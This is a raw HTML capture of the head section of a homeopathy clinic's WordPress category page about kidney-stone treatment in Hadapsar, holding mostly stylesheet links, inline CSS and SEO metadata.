

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/category/best-homeopathic-doctor-for-kidney-stone/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/
body_size: 44711
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best homeopathic clinic in Hadapsar for kidney stone Archives - Homeo Care Clinic</title>
	<link rel="canonical" href="https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best homeopathic clinic in Hadapsar for kidney stone Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/","url":"https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/","name":"Best homeopathic clinic in Hadapsar for kidney stone Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/04/reanal-calculi-treatment-1536x864-1.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2022/04/reanal-calculi-treatment-1536x864-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/04/reanal-calculi-treatment-1536x864-1.jpg","width":1536,"height":864,"caption":"Renal Calculi"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Best homeopathic clinic in Hadapsar for kidney stone"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Best homeopathic clinic in Hadapsar for kidney stone Category Feed" href="https://www.homeocareclinic.in/category/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='radiantthemes-contact-box-widget-css' href='https://www.homeocareclinic.in/wp-content/plugins/radiantthemes-addons/widget/contact-box/css/radiantthemes-contact-box.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://www.homeocareclinic.in/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.homeocareclinic.in/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='la-icon-maneger-style-css' href='https://www.homeocareclinic.in/wp-content/uploads/la_icon_sets/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homeocareclinic.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='a-z-listing-block-css' href='https://www.homeocareclinic.in/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='radiantthemes_block-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-blocks.css?ver=1763202487' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://www.homeocareclinic.in/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/bootstrap.min.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/font-awesome.min.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/elusive-icons.min.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/animate.min.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-custom.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-responsive.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-twelve-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-header-style-twelve.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-eleven-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-footer-style-eleven.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic-child/style.css?ver=1763202487' type='text/css' media='all' />
<style id='radiantthemes-style-inline-css' type='text/css'>
.icon-hover > .vc_column-inner > .wpb_wrapper > .wpb_single_image{
     transition: transform .3s ease-out;
}
 .icon-hover:hover > .vc_column-inner > .wpb_wrapper > .wpb_single_image{
     transform: translate(0, -10px);
}
 .icon-hover .radiantthemes-iconbox{
     transition: transform .3s ease-out;
    
}
 .icon-hover:hover .radiantthemes-iconbox{
     transform: translate(0, -10px);
}
 .custom-box-shadow-2{
     box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.12);
}
 .box-shadow{
     box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.11);
}
 .table>tbody>tr:first-child td{
    border-top:none;
}
 .table>tbody>tr>td{
    padding:14px 0px;
}
 .spacing-table>div>.table>tbody>tr>td{
    padding:14px 15px;
}

/********HOVER BOX***********/

 .hover-box .vc_column-inner {
    position: relative;
     overflow: hidden;
}
 .hover-box img{
     transition: transform .4s;
}
 .hover-box:hover img{
     transform: scale(1.2);
}
 .overlay-heading{
    position: absolute;
     z-index: 10;
     bottom: 60px;
     left: 25px;
     -webkit-transform: translate3d(0,40px,0);
     transform: translate3d(0,40px,0);
     -webkit-transition: -webkit-transform 0.35s;
     transition: transform 0.35s;
}
 .hover-box:hover .overlay-heading{
     -webkit-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
}
/********HOVER BOX***********/

.doctor-contact-info-box{
        background-color: #02646f;
}
.threeBox .wpb_single_image {
	margin-bottom: 8px;
}
.gform_legacy_markup_wrapper textarea.large {
    height: 100px;
    width: 100%;
}
.sidebar-section {
    background: #02646f;
    color: #fff;
	  border-radius: 10px;
}
.gform_footer input#gform_submit_button_2 {
    background: #000;
    border: unset;
    width: 50%;
    padding: 10px;
    margin: 0px auto;
    display: block;
}
.sidebar-section p.widget-title {
    font-size: 25px;
    text-align: center;
    padding-top: 20px;
    font-weight: 900;
}
input#gform_submit_button_3 {
    border: unset;
    background: #287b79;
    padding: 10px 30px;
    color: #fff;
}
#gform_submit_button_3:hover {
	background: #000;
}
.faqsSection .vc_toggle_title h4:hover {
    color: #257982 !important;
}
.iconSection .vc_icon_element-background-color-black:hover {
    background: #af3437 !important;
}
.iconBox {
    height: 110px;
}
.owl-dots {
    display: none;
}
.header_top {
    display: flex;
    align-items: center;
}
.counterNumbar {
  font-weight: 900;
	color: #287b84 !important;
}
.teamSection .designation {
	margin-bottom: 0px !important;
}
.gform_wrapper.gravity-theme .gfield textarea.large {
    height: 100px;
}
.teamSection .pic img{
    border-radius: 50% !important;
}
.iconsBox h3 {
   font-size: 20px;
   text-align: center;
   margin-bottom: 10px !important;
}
.iconsBoxSection .vc_icon_element {
	margin-bottom: 15px;
}
.iconsBox {
	text-align: center;
}
.faqsSection {
	border-bottom: 1px solid #d5d8dc;
	padding: 5px;
}
.gform_legacy_markup_wrapper textarea.large {
    height: 100px;
    width: 100%;
}
.colorBox {
    background: #fefbb6;
    padding: 10px;
}
.homeSection1 .vc_column-inner {
    padding-top: 0px !important;
}
.subTitle {
    font-size: 14px;
    font-weight: 900;
}
.mainTItle {
    font-size: 40px;
    color: #0093dc !important;
    font-weight: 900;
}
.descriptionP {
	text-align: justify;
}
.newsBox {
    border-radius: 15px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.5);
}
.newsBox img {
    background: #071f2b !important;
    width: 100%;
	border-radius: 15px 15px 0px 0px;
}
.newsBox .vc_column-inner {
	padding: 0px;
}
.newBoxContent {
	padding-left: 15px;
	padding-right: 15px;
}
.iconBox h3 {
    font-size: 20px;
    line-height: 25px;
    font-weight: 900;
}

.custom-h2 {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
    display: inline;
}

.rt-highlight-box.element-two > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
}

.data h4 {
    background: rgb(39 123 132 / 72%);
}

.rt-highlight-box.element-two > .holder .data .btn {
    background: #277b84b3 !important;
}

.rt-highlight-box.element-two > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    background: #277b84 !important;
}
</style>
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-user-custom.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-dynamic.css?ver=1763202487' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://www.homeocareclinic.in/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.8.3' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.homeocareclinic.in/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://www.homeocareclinic.in/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
